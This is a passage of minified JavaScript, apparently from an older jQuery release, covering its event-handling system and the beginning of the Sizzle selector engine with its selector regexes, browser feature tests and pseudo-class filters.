				}, c), (h = u[g]) || (h = u[g] = [], h.delegateCount = 0, p.setup && p.setup.call(e, o, m, f) !== !1 || (e.addEventListener ? e.addEventListener(g, f, !1) : e.attachEvent && e.attachEvent("on" + g, f))), p.add && (p.add.call(e, d), d.handler.guid || (d.handler.guid = r.guid)), a ? h.splice(h.delegateCount++, 0, d) : h.push(d), b.event.global[g] = !0;
				e = null
			}
		},
		remove: function(e, t, n, r, i) {
			var o, a, s, u, l, c, p, f, d, h, g, m = b.hasData(e) && b._data(e);
			if (m && (c = m.events)) {
				t = (t || "").match(w) || [""], l = t.length;
				while (l--) if (s = rt.exec(t[l]) || [], d = g = s[1], h = (s[2] || "").split(".").sort(), d) {
					p = b.event.special[d] || {}, d = (r ? p.delegateType : p.bindType) || d, f = c[d] || [], s = s[2] && RegExp("(^|\\.)" + h.join("\\.(?:.*\\.|)") + "(\\.|$)"), u = o = f.length;
					while (o--) a = f[o], !i && g !== a.origType || n && n.guid !== a.guid || s && !s.test(a.namespace) || r && r !== a.selector && ("**" !== r || !a.selector) || (f.splice(o, 1), a.selector && f.delegateCount--, p.remove && p.remove.call(e, a));
					u && !f.length && (p.teardown && p.teardown.call(e, h, m.handle) !== !1 || b.removeEvent(e, d, m.handle), delete c[d])
				} else for (d in c) b.event.remove(e, d + t[l], n, r, !0);
				b.isEmptyObject(c) && (delete m.handle, b._removeData(e, "events"))
			}
		},
		trigger: function(n, r, i, a) {
			var s, u, l, c, p, f, d, h = [i || o],
				g = y.call(n, "type") ? n.type : n,
				m = y.call(n, "namespace") ? n.namespace.split(".") : [];
			if (l = f = i = i || o, 3 !== i.nodeType && 8 !== i.nodeType && !nt.test(g + b.event.triggered) && (g.indexOf(".") >= 0 && (m = g.split("."), g = m.shift(), m.sort()), u = 0 > g.indexOf(":") && "on" + g, n = n[b.expando] ? n : new b.Event(g, "object" == typeof n && n), n.isTrigger = !0, n.namespace = m.join("."), n.namespace_re = n.namespace ? RegExp("(^|\\.)" + m.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, n.result = t, n.target || (n.target = i), r = null == r ? [n] : b.makeArray(r, [n]), p = b.event.special[g] || {}, a || !p.trigger || p.trigger.apply(i, r) !== !1)) {
				if (!a && !p.noBubble && !b.isWindow(i)) {
					for (c = p.delegateType || g, nt.test(c + g) || (l = l.parentNode); l; l = l.parentNode) h.push(l), f = l;
					f === (i.ownerDocument || o) && h.push(f.defaultView || f.parentWindow || e)
				}
				d = 0;
				while ((l = h[d++]) && !n.isPropagationStopped()) n.type = d > 1 ? c : p.bindType || g, s = (b._data(l, "events") || {})[n.type] && b._data(l, "handle"), s && s.apply(l, r), s = u && l[u], s && b.acceptData(l) && s.apply && s.apply(l, r) === !1 && n.preventDefault();
				if (n.type = g, !(a || n.isDefaultPrevented() || p._default && p._default.apply(i.ownerDocument, r) !== !1 || "click" === g && b.nodeName(i, "a") || !b.acceptData(i) || !u || !i[g] || b.isWindow(i))) {
					f = i[u], f && (i[u] = null), b.event.triggered = g;
					try {
						i[g]()
					} catch (v) {}
					b.event.triggered = t, f && (i[u] = f)
				}
				return n.result
			}
		},
		dispatch: function(e) {
			e = b.event.fix(e);
			var n, r, i, o, a, s = [],
				u = h.call(arguments),
				l = (b._data(this, "events") || {})[e.type] || [],
				c = b.event.special[e.type] || {};
			if (u[0] = e, e.delegateTarget = this, !c.preDispatch || c.preDispatch.call(this, e) !== !1) {
				s = b.event.handlers.call(this, e, l), n = 0;
				while ((o = s[n++]) && !e.isPropagationStopped()) {
					e.currentTarget = o.elem, a = 0;
					while ((i = o.handlers[a++]) && !e.isImmediatePropagationStopped())(!e.namespace_re || e.namespace_re.test(i.namespace)) && (e.handleObj = i, e.data = i.data, r = ((b.event.special[i.origType] || {}).handle || i.handler).apply(o.elem, u), r !== t && (e.result = r) === !1 && (e.preventDefault(), e.stopPropagation()))
				}
				return c.postDispatch && c.postDispatch.call(this, e), e.result
			}
		},
		handlers: function(e, n) {
			var r, i, o, a, s = [],
				u = n.delegateCount,
				l = e.target;
			if (u && l.nodeType && (!e.button || "click" !== e.type)) for (; l != this; l = l.parentNode || this) if (1 === l.nodeType && (l.disabled !== !0 || "click" !== e.type)) {
				for (o = [], a = 0; u > a; a++) i = n[a], r = i.selector + " ", o[r] === t && (o[r] = i.needsContext ? b(r, this).index(l) >= 0 : b.find(r, this, null, [l]).length), o[r] && o.push(i);
				o.length && s.push({
					elem: l,
					handlers: o
				})
			}
			return n.length > u && s.push({
				elem: this,
				handlers: n.slice(u)
			}), s
		},
		fix: function(e) {
			if (e[b.expando]) return e;
			var t, n, r, i = e.type,
				a = e,
				s = this.fixHooks[i];
			s || (this.fixHooks[i] = s = tt.test(i) ? this.mouseHooks : et.test(i) ? this.keyHooks : {}), r = s.props ? this.props.concat(s.props) : this.props, e = new b.Event(a), t = r.length;
			while (t--) n = r[t], e[n] = a[n];
			return e.target || (e.target = a.srcElement || o), 3 === e.target.nodeType && (e.target = e.target.parentNode), e.metaKey = !! e.metaKey, s.filter ? s.filter(e, a) : e
		},
		props: "altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),
		fixHooks: {},
		keyHooks: {
			props: "char charCode key keyCode".split(" "),
			filter: function(e, t) {
				return null == e.which && (e.which = null != t.charCode ? t.charCode : t.keyCode), e
			}
		},
		mouseHooks: {
			props: "button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),
			filter: function(e, n) {
				var r, i, a, s = n.button,
					u = n.fromElement;
				return null == e.pageX && null != n.clientX && (i = e.target.ownerDocument || o, a = i.documentElement, r = i.body, e.pageX = n.clientX + (a && a.scrollLeft || r && r.scrollLeft || 0) - (a && a.clientLeft || r && r.clientLeft || 0), e.pageY = n.clientY + (a && a.scrollTop || r && r.scrollTop || 0) - (a && a.clientTop || r && r.clientTop || 0)), !e.relatedTarget && u && (e.relatedTarget = u === e.target ? n.toElement : u), e.which || s === t || (e.which = 1 & s ? 1 : 2 & s ? 3 : 4 & s ? 2 : 0), e
			}
		},
		special: {
			load: {
				noBubble: !0
			},
			click: {
				trigger: function() {
					return b.nodeName(this, "input") && "checkbox" === this.type && this.click ? (this.click(), !1) : t
				}
			},
			focus: {
				trigger: function() {
					if (this !== o.activeElement && this.focus) try {
						return this.focus(), !1
					} catch (e) {}
				},
				delegateType: "focusin"
			},
			blur: {
				trigger: function() {
					return this === o.activeElement && this.blur ? (this.blur(), !1) : t
				},
				delegateType: "focusout"
			},
			beforeunload: {
				postDispatch: function(e) {
					e.result !== t && (e.originalEvent.returnValue = e.result)
				}
			}
		},
		simulate: function(e, t, n, r) {
			var i = b.extend(new b.Event, n, {
				type: e,
				isSimulated: !0,
				originalEvent: {}
			});
			r ? b.event.trigger(i, null, t) : b.event.dispatch.call(t, i), i.isDefaultPrevented() && n.preventDefault()
		}
	}, b.removeEvent = o.removeEventListener ?
	function(e, t, n) {
		e.removeEventListener && e.removeEventListener(t, n, !1)
	} : function(e, t, n) {
		var r = "on" + t;
		e.detachEvent && (typeof e[r] === i && (e[r] = null), e.detachEvent(r, n))
	}, b.Event = function(e, n) {
		return this instanceof b.Event ? (e && e.type ? (this.originalEvent = e, this.type = e.type, this.isDefaultPrevented = e.defaultPrevented || e.returnValue === !1 || e.getPreventDefault && e.getPreventDefault() ? it : ot) : this.type = e, n && b.extend(this, n), this.timeStamp = e && e.timeStamp || b.now(), this[b.expando] = !0, t) : new b.Event(e, n)
	}, b.Event.prototype = {
		isDefaultPrevented: ot,
		isPropagationStopped: ot,
		isImmediatePropagationStopped: ot,
		preventDefault: function() {
			var e = this.originalEvent;
			this.isDefaultPrevented = it, e && (e.preventDefault ? e.preventDefault() : e.returnValue = !1)
		},
		stopPropagation: function() {
			var e = this.originalEvent;
			this.isPropagationStopped = it, e && (e.stopPropagation && e.stopPropagation(), e.cancelBubble = !0)
		},
		stopImmediatePropagation: function() {
			this.isImmediatePropagationStopped = it, this.stopPropagation()
		}
	}, b.each({
		mouseenter: "mouseover",
		mouseleave: "mouseout"
	}, function(e, t) {
		b.event.special[e] = {
			delegateType: t,
			bindType: t,
			handle: function(e) {
				var n, r = this,
					i = e.relatedTarget,
					o = e.handleObj;
				return (!i || i !== r && !b.contains(r, i)) && (e.type = o.origType, n = o.handler.apply(this, arguments), e.type = t), n
			}
		}
	}), b.support.submitBubbles || (b.event.special.submit = {
		setup: function() {
			return b.nodeName(this, "form") ? !1 : (b.event.add(this, "click._submit keypress._submit", function(e) {
				var n = e.target,
					r = b.nodeName(n, "input") || b.nodeName(n, "button") ? n.form : t;
				r && !b._data(r, "submitBubbles") && (b.event.add(r, "submit._submit", function(e) {
					e._submit_bubble = !0
				}), b._data(r, "submitBubbles", !0))
			}), t)
		},
		postDispatch: function(e) {
			e._submit_bubble && (delete e._submit_bubble, this.parentNode && !e.isTrigger && b.event.simulate("submit", this.parentNode, e, !0))
		},
		teardown: function() {
			return b.nodeName(this, "form") ? !1 : (b.event.remove(this, "._submit"), t)
		}
	}), b.support.changeBubbles || (b.event.special.change = {
		setup: function() {
			return Z.test(this.nodeName) ? (("checkbox" === this.type || "radio" === this.type) && (b.event.add(this, "propertychange._change", function(e) {
				"checked" === e.originalEvent.propertyName && (this._just_changed = !0)
			}), b.event.add(this, "click._change", function(e) {
				this._just_changed && !e.isTrigger && (this._just_changed = !1), b.event.simulate("change", this, e, !0)
			})), !1) : (b.event.add(this, "beforeactivate._change", function(e) {
				var t = e.target;
				Z.test(t.nodeName) && !b._data(t, "changeBubbles") && (b.event.add(t, "change._change", function(e) {
					!this.parentNode || e.isSimulated || e.isTrigger || b.event.simulate("change", this.parentNode, e, !0)
				}), b._data(t, "changeBubbles", !0))
			}), t)
		},
		handle: function(e) {
			var n = e.target;
			return this !== n || e.isSimulated || e.isTrigger || "radio" !== n.type && "checkbox" !== n.type ? e.handleObj.handler.apply(this, arguments) : t
		},
		teardown: function() {
			return b.event.remove(this, "._change"), !Z.test(this.nodeName)
		}
	}), b.support.focusinBubbles || b.each({
		focus: "focusin",
		blur: "focusout"
	}, function(e, t) {
		var n = 0,
			r = function(e) {
				b.event.simulate(t, e.target, b.event.fix(e), !0)
			};
		b.event.special[t] = {
			setup: function() {
				0 === n++ && o.addEventListener(e, r, !0)
			},
			teardown: function() {
				0 === --n && o.removeEventListener(e, r, !0)
			}
		}
	}), b.fn.extend({
		on: function(e, n, r, i, o) {
			var a, s;
			if ("object" == typeof e) {
				"string" != typeof n && (r = r || n, n = t);
				for (a in e) this.on(a, n, r, e[a], o);
				return this
			}
			if (null == r && null == i ? (i = n, r = n = t) : null == i && ("string" == typeof n ? (i = r, r = t) : (i = r, r = n, n = t)), i === !1) i = ot;
			else if (!i) return this;
			return 1 === o && (s = i, i = function(e) {
				return b().off(e), s.apply(this, arguments)
			}, i.guid = s.guid || (s.guid = b.guid++)), this.each(function() {
				b.event.add(this, e, i, r, n)
			})
		},
		one: function(e, t, n, r) {
			return this.on(e, t, n, r, 1)
		},
		off: function(e, n, r) {
			var i, o;
			if (e && e.preventDefault && e.handleObj) return i = e.handleObj, b(e.delegateTarget).off(i.namespace ? i.origType + "." + i.namespace : i.origType, i.selector, i.handler), this;
			if ("object" == typeof e) {
				for (o in e) this.off(o, n, e[o]);
				return this
			}
			return (n === !1 || "function" == typeof n) && (r = n, n = t), r === !1 && (r = ot), this.each(function() {
				b.event.remove(this, e, r, n)
			})
		},
		bind: function(e, t, n) {
			return this.on(e, null, t, n)
		},
		unbind: function(e, t) {
			return this.off(e, null, t)
		},
		delegate: function(e, t, n, r) {
			return this.on(t, e, n, r)
		},
		undelegate: function(e, t, n) {
			return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n)
		},
		trigger: function(e, t) {
			return this.each(function() {
				b.event.trigger(e, t, this)
			})
		},
		triggerHandler: function(e, n) {
			var r = this[0];
			return r ? b.event.trigger(e, n, r, !0) : t
		}
	}), function(e, t) {
		var n, r, i, o, a, s, u, l, c, p, f, d, h, g, m, y, v, x = "sizzle" + -new Date,
			w = e.document,
			T = {},
			N = 0,
			C = 0,
			k = it(),
			E = it(),
			S = it(),
			A = typeof t,
			j = 1 << 31,
			D = [],
			L = D.pop,
			H = D.push,
			q = D.slice,
			M = D.indexOf ||
		function(e) {
			var t = 0,
				n = this.length;
			for (; n > t; t++) if (this[t] === e) return t;
			return -1
		}, _ = "[\\x20\\t\\r\\n\\f]", F = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+", O = F.replace("w", "w#"), B = "([*^$|!~]?=)", P = "\\[" + _ + "*(" + F + ")" + _ + "*(?:" + B + _ + "*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|(" + O + ")|)|)" + _ + "*\\]", R = ":(" + F + ")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|" + P.replace(3, 8) + ")*)|.*)\\)|)", W = RegExp("^" + _ + "+|((?:^|[^\\\\])(?:\\\\.)*)" + _ + "+$", "g"), $ = RegExp("^" + _ + "*," + _ + "*"), I = RegExp("^" + _ + "*([\\x20\\t\\r\\n\\f>+~])" + _ + "*"), z = RegExp(R), X = RegExp("^" + O + "$"), U = {
			ID: RegExp("^#(" + F + ")"),
			CLASS: RegExp("^\\.(" + F + ")"),
			NAME: RegExp("^\\[name=['\"]?(" + F + ")['\"]?\\]"),
			TAG: RegExp("^(" + F.replace("w", "w*") + ")"),
			ATTR: RegExp("^" + P),
			PSEUDO: RegExp("^" + R),
			CHILD: RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + _ + "*(even|odd|(([+-]|)(\\d*)n|)" + _ + "*(?:([+-]|)" + _ + "*(\\d+)|))" + _ + "*\\)|)", "i"),
			needsContext: RegExp("^" + _ + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + _ + "*((?:-\\d)?\\d*)" + _ + "*\\)|)(?=[^-]|$)", "i")
		}, V = /[\x20\t\r\n\f]*[+~]/, Y = /^[^{]+\{\s*\[native code/, J = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/, G = /^(?:input|select|textarea|button)$/i, Q = /^h\d$/i, K = /'|\\/g, Z = /\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g, et = /\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g, tt = function(e, t) {
			var n = "0x" + t - 65536;
			return n !== n ? t : 0 > n ? String.fromCharCode(n + 65536) : String.fromCharCode(55296 | n >> 10, 56320 | 1023 & n)
		};
		try {
			q.call(w.documentElement.childNodes, 0)[0].nodeType
		} catch (nt) {
			q = function(e) {
				var t, n = [];
				while (t = this[e++]) n.push(t);
				return n
			}
		}
		function rt(e) {
			return Y.test(e + "")
		}
		function it() {
			var e, t = [];
			return e = function(n, r) {
				return t.push(n += " ") > i.cacheLength && delete e[t.shift()], e[n] = r
			}
		}
		function ot(e) {
			return e[x] = !0, e
		}
		function at(e) {
			var t = p.createElement("div");
			try {
				return e(t)
			} catch (n) {
				return !1
			} finally {
				t = null
			}
		}
		function st(e, t, n, r) {
			var i, o, a, s, u, l, f, g, m, v;
			if ((t ? t.ownerDocument || t : w) !== p && c(t), t = t || p, n = n || [], !e || "string" != typeof e) return n;
			if (1 !== (s = t.nodeType) && 9 !== s) return [];
			if (!d && !r) {
				if (i = J.exec(e)) if (a = i[1]) {
					if (9 === s) {
						if (o = t.getElementById(a), !o || !o.parentNode) return n;
						if (o.id === a) return n.push(o), n
					} else if (t.ownerDocument && (o = t.ownerDocument.getElementById(a)) && y(t, o) && o.id === a) return n.push(o), n
				} else {
					if (i[2]) return H.apply(n, q.call(t.getElementsByTagName(e), 0)), n;
					if ((a = i[3]) && T.getByClassName && t.getElementsByClassName) return H.apply(n, q.call(t.getElementsByClassName(a), 0)), n
				}
				if (T.qsa && !h.test(e)) {
					if (f = !0, g = x, m = t, v = 9 === s && e, 1 === s && "object" !== t.nodeName.toLowerCase()) {
						l = ft(e), (f = t.getAttribute("id")) ? g = f.replace(K, "\\$&") : t.setAttribute("id", g), g = "[id='" + g + "'] ", u = l.length;
						while (u--) l[u] = g + dt(l[u]);
						m = V.test(e) && t.parentNode || t, v = l.join(",")
					}
					if (v) try {
						return H.apply(n, q.call(m.querySelectorAll(v), 0)), n
					} catch (b) {} finally {
						f || t.removeAttribute("id")
					}
				}
			}
			return wt(e.replace(W, "$1"), t, n, r)
		}
		a = st.isXML = function(e) {
			var t = e && (e.ownerDocument || e).documentElement;
			return t ? "HTML" !== t.nodeName : !1
		}, c = st.setDocument = function(e) {
			var n = e ? e.ownerDocument || e : w;
			return n !== p && 9 === n.nodeType && n.documentElement ? (p = n, f = n.documentElement, d = a(n), T.tagNameNoComments = at(function(e) {
				return e.appendChild(n.createComment("")), !e.getElementsByTagName("*").length
			}), T.attributes = at(function(e) {
				e.innerHTML = "<select></select>";
				var t = typeof e.lastChild.getAttribute("multiple");
				return "boolean" !== t && "string" !== t
			}), T.getByClassName = at(function(e) {
				return e.innerHTML = "<div class='hidden e'></div><div class='hidden'></div>", e.getElementsByClassName && e.getElementsByClassName("e").length ? (e.lastChild.className = "e", 2 === e.getElementsByClassName("e").length) : !1
			}), T.getByName = at(function(e) {
				e.id = x + 0, e.innerHTML = "<a name='" + x + "'></a><div name='" + x + "'></div>", f.insertBefore(e, f.firstChild);
				var t = n.getElementsByName && n.getElementsByName(x).length === 2 + n.getElementsByName(x + 0).length;
				return T.getIdNotName = !n.getElementById(x), f.removeChild(e), t
			}), i.attrHandle = at(function(e) {
				return e.innerHTML = "<a href='#'></a>", e.firstChild && typeof e.firstChild.getAttribute !== A && "#" === e.firstChild.getAttribute("href")
			}) ? {} : {
				href: function(e) {
					return e.getAttribute("href", 2)
				},
				type: function(e) {
					return e.getAttribute("type")
				}
			}, T.getIdNotName ? (i.find.ID = function(e, t) {
				if (typeof t.getElementById !== A && !d) {
					var n = t.getElementById(e);
					return n && n.parentNode ? [n] : []
				}
			}, i.filter.ID = function(e) {
				var t = e.replace(et, tt);
				return function(e) {
					return e.getAttribute("id") === t
				}
			}) : (i.find.ID = function(e, n) {
				if (typeof n.getElementById !== A && !d) {
					var r = n.getElementById(e);
					return r ? r.id === e || typeof r.getAttributeNode !== A && r.getAttributeNode("id").value === e ? [r] : t : []
				}
			}, i.filter.ID = function(e) {
				var t = e.replace(et, tt);
				return function(e) {
					var n = typeof e.getAttributeNode !== A && e.getAttributeNode("id");
					return n && n.value === t
				}
			}), i.find.TAG = T.tagNameNoComments ?
			function(e, n) {
				return typeof n.getElementsByTagName !== A ? n.getElementsByTagName(e) : t
			} : function(e, t) {
				var n, r = [],
					i = 0,
					o = t.getElementsByTagName(e);
				if ("*" === e) {
					while (n = o[i++]) 1 === n.nodeType && r.push(n);
					return r
				}
				return o
			}, i.find.NAME = T.getByName &&
			function(e, n) {
				return typeof n.getElementsByName !== A ? n.getElementsByName(name) : t
			}, i.find.CLASS = T.getByClassName &&
			function(e, n) {
				return typeof n.getElementsByClassName === A || d ? t : n.getElementsByClassName(e)
			}, g = [], h = [":focus"], (T.qsa = rt(n.querySelectorAll)) && (at(function(e) {
				e.innerHTML = "<select><option selected=''></option></select>", e.querySelectorAll("[selected]").length || h.push("\\[" + _ + "*(?:checked|disabled|ismap|multiple|readonly|selected|value)"), e.querySelectorAll(":checked").length || h.push(":checked")
			}), at(function(e) {
				e.innerHTML = "<input type='hidden' i=''/>", e.querySelectorAll("[i^='']").length && h.push("[*^$]=" + _ + "*(?:\"\"|'')"), e.querySelectorAll(":enabled").length || h.push(":enabled", ":disabled"), e.querySelectorAll("*,:x"), h.push(",.*:")
			})), (T.matchesSelector = rt(m = f.matchesSelector || f.mozMatchesSelector || f.webkitMatchesSelector || f.oMatchesSelector || f.msMatchesSelector)) && at(function(e) {
				T.disconnectedMatch = m.call(e, "div"), m.call(e, "[s!='']:x"), g.push("!=", R)
			}), h = RegExp(h.join("|")), g = RegExp(g.join("|")), y = rt(f.contains) || f.compareDocumentPosition ?
			function(e, t) {
				var n = 9 === e.nodeType ? e.documentElement : e,
					r = t && t.parentNode;
				return e === r || !(!r || 1 !== r.nodeType || !(n.contains ? n.contains(r) : e.compareDocumentPosition && 16 & e.compareDocumentPosition(r)))
			} : function(e, t) {
				if (t) while (t = t.parentNode) if (t === e) return !0;
				return !1
			}, v = f.compareDocumentPosition ?
			function(e, t) {
				var r;
				return e === t ? (u = !0, 0) : (r = t.compareDocumentPosition && e.compareDocumentPosition && e.compareDocumentPosition(t)) ? 1 & r || e.parentNode && 11 === e.parentNode.nodeType ? e === n || y(w, e) ? -1 : t === n || y(w, t) ? 1 : 0 : 4 & r ? -1 : 1 : e.compareDocumentPosition ? -1 : 1
			} : function(e, t) {
				var r, i = 0,
					o = e.parentNode,
					a = t.parentNode,
					s = [e],
					l = [t];
				if (e === t) return u = !0, 0;
				if (!o || !a) return e === n ? -1 : t === n ? 1 : o ? -1 : a ? 1 : 0;
				if (o === a) return ut(e, t);
				r = e;
				while (r = r.parentNode) s.unshift(r);
				r = t;
				while (r = r.parentNode) l.unshift(r);
				while (s[i] === l[i]) i++;
				return i ? ut(s[i], l[i]) : s[i] === w ? -1 : l[i] === w ? 1 : 0
			}, u = !1, [0, 0].sort(v), T.detectDuplicates = u, p) : p
		}, st.matches = function(e, t) {
			return st(e, null, null, t)
		}, st.matchesSelector = function(e, t) {
			if ((e.ownerDocument || e) !== p && c(e), t = t.replace(Z, "='$1']"), !(!T.matchesSelector || d || g && g.test(t) || h.test(t))) try {
				var n = m.call(e, t);
				if (n || T.disconnectedMatch || e.document && 11 !== e.document.nodeType) return n
			} catch (r) {}
			return st(t, p, null, [e]).length > 0
		}, st.contains = function(e, t) {
			return (e.ownerDocument || e) !== p && c(e), y(e, t)
		}, st.attr = function(e, t) {
			var n;
			return (e.ownerDocument || e) !== p && c(e), d || (t = t.toLowerCase()), (n = i.attrHandle[t]) ? n(e) : d || T.attributes ? e.getAttribute(t) : ((n = e.getAttributeNode(t)) || e.getAttribute(t)) && e[t] === !0 ? t : n && n.specified ? n.value : null
		}, st.error = function(e) {
			throw Error("Syntax error, unrecognized expression: " + e)
		}, st.uniqueSort = function(e) {
			var t, n = [],
				r = 1,
				i = 0;
			if (u = !T.detectDuplicates, e.sort(v), u) {
				for (; t = e[r]; r++) t === e[r - 1] && (i = n.push(r));
				while (i--) e.splice(n[i], 1)
			}
			return e
		};

		function ut(e, t) {
			var n = t && e,
				r = n && (~t.sourceIndex || j) - (~e.sourceIndex || j);
			if (r) return r;
			if (n) while (n = n.nextSibling) if (n === t) return -1;
			return e ? 1 : -1
		}
		function lt(e) {
			return function(t) {
				var n = t.nodeName.toLowerCase();
				return "input" === n && t.type === e
			}
		}
		function ct(e) {
			return function(t) {
				var n = t.nodeName.toLowerCase();
				return ("input" === n || "button" === n) && t.type === e
			}
		}
		function pt(e) {
			return ot(function(t) {
				return t = +t, ot(function(n, r) {
					var i, o = e([], n.length, t),
						a = o.length;
					while (a--) n[i = o[a]] && (n[i] = !(r[i] = n[i]))
				})
			})
		}
		o = st.getText = function(e) {
			var t, n = "",
				r = 0,
				i = e.nodeType;
			if (i) {
				if (1 === i || 9 === i || 11 === i) {
					if ("string" == typeof e.textContent) return e.textContent;
					for (e = e.firstChild; e; e = e.nextSibling) n += o(e)
				} else if (3 === i || 4 === i) return e.nodeValue
			} else for (; t = e[r]; r++) n += o(t);
			return n
		}, i = st.selectors = {
			cacheLength: 50,
			createPseudo: ot,
			match: U,
			find: {},
			relative: {
				">": {
					dir: "parentNode",
					first: !0
				},
				" ": {
					dir: "parentNode"
				},
				"+": {
					dir: "previousSibling",
					first: !0
				},
				"~": {
					dir: "previousSibling"
				}
			},
			preFilter: {
				ATTR: function(e) {
					return e[1] = e[1].replace(et, tt), e[3] = (e[4] || e[5] || "").replace(et, tt), "~=" === e[2] && (e[3] = " " + e[3] + " "), e.slice(0, 4)
				},
				CHILD: function(e) {
					return e[1] = e[1].toLowerCase(), "nth" === e[1].slice(0, 3) ? (e[3] || st.error(e[0]), e[4] = +(e[4] ? e[5] + (e[6] || 1) : 2 * ("even" === e[3] || "odd" === e[3])), e[5] = +(e[7] + e[8] || "odd" === e[3])) : e[3] && st.error(e[0]), e
				},
				PSEUDO: function(e) {
					var t, n = !e[5] && e[2];
					return U.CHILD.test(e[0]) ? null : (e[4] ? e[2] = e[4] : n && z.test(n) && (t = ft(n, !0)) && (t = n.indexOf(")", n.length - t) - n.length) && (e[0] = e[0].slice(0, t), e[2] = n.slice(0, t)), e.slice(0, 3))
				}
			},
			filter: {
				TAG: function(e) {
					return "*" === e ?
					function() {
						return !0
					} : (e = e.replace(et, tt).toLowerCase(), function(t) {
						return t.nodeName && t.nodeName.toLowerCase() === e
					})
				},
				CLASS: function(e) {
					var t = k[e + " "];
					return t || (t = RegExp("(^|" + _ + ")" + e + "(" + _ + "|$)")) && k(e, function(e) {
						return t.test(e.className || typeof e.getAttribute !== A && e.getAttribute("class") || "")
					})
				},
				ATTR: function(e, t, n) {
					return function(r) {
						var i = st.attr(r, e);
						return null == i ? "!=" === t : t ? (i += "", "=" === t ? i === n : "!=" === t ? i !== n : "^=" === t ? n && 0 === i.indexOf(n) : "*=" === t ? n && i.indexOf(n) > -1 : "$=" === t ? n && i.slice(-n.length) === n : "~=" === t ? (" " + i + " ").indexOf(n) > -1 : "|=" === t ? i === n || i.slice(0, n.length + 1) === n + "-" : !1) : !0
					}
				},
				CHILD: function(e, t, n, r, i) {
					var o = "nth" !== e.slice(0, 3),
						a = "last" !== e.slice(-4),
						s = "of-type" === t;
					return 1 === r && 0 === i ?
					function(e) {
						return !!e.parentNode
					} : function(t, n, u) {
						var l, c, p, f, d, h, g = o !== a ? "nextSibling" : "previousSibling",
							m = t.parentNode,
							y = s && t.nodeName.toLowerCase(),
							v = !u && !s;
						if (m) {
							if (o) {
								while (g) {
									p = t;
									while (p = p[g]) if (s ? p.nodeName.toLowerCase() === y : 1 === p.nodeType) return !1;
									h = g = "only" === e && !h && "nextSibling"
								}
								return !0
							}
							if (h = [a ? m.firstChild : m.lastChild], a && v) {
								c = m[x] || (m[x] = {}), l = c[e] || [], d = l[0] === N && l[1], f = l[0] === N && l[2], p = d && m.childNodes[d];
								while (p = ++d && p && p[g] || (f = d = 0) || h.pop()) if (1 === p.nodeType && ++f && p === t) {
									c[e] = [N, d, f];
									break
								}
							} else if (v && (l = (t[x] || (t[x] = {}))[e]) && l[0] === N) f = l[1];
							else while (p = ++d && p && p[g] || (f = d = 0) || h.pop()) if ((s ? p.nodeName.toLowerCase() === y : 1 === p.nodeType) && ++f && (v && ((p[x] || (p[x] = {}))[e] = [N, f]), p === t)) break;
							return f -= i, f === r || 0 === f % r && f / r >= 0
						}
					}
				},
				PSEUDO: function(e, t) {
					var n, r = i.pseudos[e] || i.setFilters[e.toLowerCase()] || st.error("unsupported pseudo: " + e);
					return r[x] ? r(t) : r.length > 1 ? (n = [e, e, "", t], i.setFilters.hasOwnProperty(e.toLowerCase()) ? ot(function(e, n) {
						var i, o = r(e, t),
							a = o.length;
						while (a--) i = M.call(e, o[a]), e[i] = !(n[i] = o[a])
					}) : function(e) {
						return r(e, 0, n)
					}) : r
				}
			},
			pseudos: {
				not: ot(function(e) {
					var t = [],
						n = [],
						r = s(e.replace(W, "$1"));
					return r[x] ? ot(function(e, t, n, i) {
						var o, a = r(e, null, i, []),
							s = e.length;
						while (s--)(o = a[s]) && (e[s] = !(t[s] = o))
					}) : function(e, i, o) {
						return t[0] = e, r(t, null, o, n), !n.pop()
					}
				}),
				has: ot(function(e) {
					return function(t) {
						return st(e, t).length > 0
					}
				}),
				contains: ot(function(e) {
					return function(t) {
						return (t.textContent || t.innerText || o(t)).indexOf(e) > -1
					}
				}),
				lang: ot(function(e) {
					return X.test(e || "") || st.error("unsupported lang: " + e), e = e.replace(et, tt).toLowerCase(), function(t) {
						var n;
						do
						if (n = d ? t.getAttribute("xml:lang") || t.getAttribute("lang") : t.lang) return n = n.toLowerCase(), n === e || 0 === n.indexOf(e + "-");
						while ((t = t.parentNode) && 1 === t.nodeType);
						return !1
					}
				}),
				target: function(t) {
					var n = e.location && e.location.hash;
					return n && n.slice(1) === t.id
				},
				root: function(e) {
					return e === f
				},
				focus: function(e) {
					return e === p.activeElement && (!p.hasFocus || p.hasFocus()) && !! (e.type || e.href || ~e.tabIndex)
				},
				enabled: function(e) {
					return e.disabled === !1
				},
				disabled: function(e) {
					return e.disabled === !0
				},
				checked: function(e) {
					var t = e.nodeName.toLowerCase();
					return "input" === t && !! e.checked || "option" === t && !! e.selected
				},
				selected: function(e) {
					return e.parentNode && e.parentNode.selectedIndex, e.selected === !0
				},
				empty: function(e) {
					for (e = e.firstChild; e; e = e.nextSibling) if (e.nodeName > "@" || 3 === e.nodeType || 4 === e.nodeType) return !1;
					return !0
				},
				parent: function(e) {
					return !i.pseudos.empty(e)
				},
				header: function(e) {
					return Q.test(e.nodeName)
				},
				input: function(e) {
					return G.test(e.nodeName)
				},
				button: function(e) {
					var t = e.nodeName.toLowerCase();
					return "input" === t && "button" === e.type || "button" === t
				},
				text: function(e) {
					var t;
					return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (t = e.getAttribute("type")) || t.toLowerCase() === e.type)
				},
				first: pt(function() {
					return [0]
				}),
				last: pt(function(e, t) {
					return [t - 1]
				}),
				eq: pt(function(e, t, n) {
					return [0 > n ? n + t : n]
				}),
				even: pt(function(e, t) {
					var n = 0;
					for (; t > n; n += 2) e.push(n);
					return e
				}),
				odd: pt(function(e, t) {
					var n = 1;
					for (; t > n; n += 2) e.push(n);
					return e
				}),
